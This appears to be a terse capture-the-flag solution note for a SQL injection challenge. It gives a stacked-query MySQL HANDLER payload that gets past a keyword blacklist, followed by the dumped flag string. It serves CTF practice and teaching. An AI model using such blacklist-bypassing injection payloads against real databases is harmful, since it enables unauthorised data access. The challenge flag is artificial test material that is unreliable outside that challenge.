 Black list is so weak for you,isn't it
姿势: l first;handler FlagHere close 提交
array(1) {
[0]=>
string(42) "flag{a9d5f55f-e5aa-4ed8-9532-c8ae475f6820}"
}